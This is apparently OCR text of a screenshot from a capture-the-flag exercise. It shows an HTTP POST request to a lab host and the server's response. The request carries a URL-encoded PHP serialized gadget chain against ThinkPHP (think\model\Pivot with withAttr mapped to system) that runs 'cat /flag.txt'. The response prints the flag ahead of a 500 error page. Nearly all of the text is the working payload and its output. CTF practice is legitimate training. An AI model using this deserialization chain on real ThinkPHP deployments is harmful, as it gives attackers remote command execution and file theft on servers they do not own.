 Request
Raw Params Headers Hex
POST /?s=index/test HTTP/1.1
Host: eci-2ze2gn5mwurc17r4ukee.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
Accept:
textml,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ci_session=d267ccb030e5ed4f1af5bd4b94faa0bd970238e8;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1653786830;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1653786847;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
__jsluid_h=f01d586a644f4355622db801a440af3f
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1251
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00t
hink%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CMode
l%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0
%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5
CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A
17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5
CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00da
ta%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3
A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel
%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%2
2%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs
%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B
%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%
22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B
%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%2
2%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%2
2%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%
00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A
1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22
%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 29 May 2022 03:15:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6881
Connection: close
X-Via-JSL: 751b28f,-
X-Cache: bypass
flag{4c1ccf12-e4ee-4a6f-a420-be329dba6150}<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>□□□□□□</title>
<meta name="robots" content="noindex,nofollow" />
<style>
/* Base */
body {
color: #333;
font: 16px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft
YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
border-bottom: 1px solid #eee;
}
h3{
margin: 12px;
font-size: 16px;
font-weight: bold;
}
abbr{
cursor: help;